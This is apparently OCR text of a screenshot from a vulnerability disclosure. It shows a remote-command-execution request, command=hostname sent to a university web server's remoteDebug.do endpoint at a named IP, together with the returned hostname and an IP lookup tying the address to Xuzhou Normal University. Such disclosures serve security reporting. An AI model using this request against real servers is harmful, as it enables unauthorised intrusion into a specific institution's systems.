 202.195.64.103/_web/monitor/remoteDebug.do?_p=YXM9MSZ0PTI4JnA9MSZtPU4m&tt=0.06622753707913736&command=hostname
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data
Post data
无权限执行系统调试指令！
指令执行结果：
webplus01-zhizuo
http://www.ip138.com/ips138.asp?ip=202.195.64.103&action=2
IP地址查询-... IP地址查询-...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
FTP 目录 -gnu-readline-... GNU Project Archives-m4 Index of -52pojie 二进制转换工具,八进制,十... »
www.ip138.com 查询网
手机上网
→ip地址所在地查询 →国内列车时刻表查询 →手机号码所在地区查询 →天
→汉字简体繁体转换 →国内国际机票查询 →品牌排行榜 →五
→在线翻译 →货币汇率兑换 →阴阳转换万年历 →邮
身份证号码查询验证 快递查询 EMS查询 全国各地车牌查询表 车
ip138.com IP查询(搜索IP地址的地理位置)
您查询的IP:202.195.64.103
本站主数据：江苏省徐州市 徐州师范大学 教育网
参考数据一：江苏省徐州市 徐州师范大学
www.wooyun.org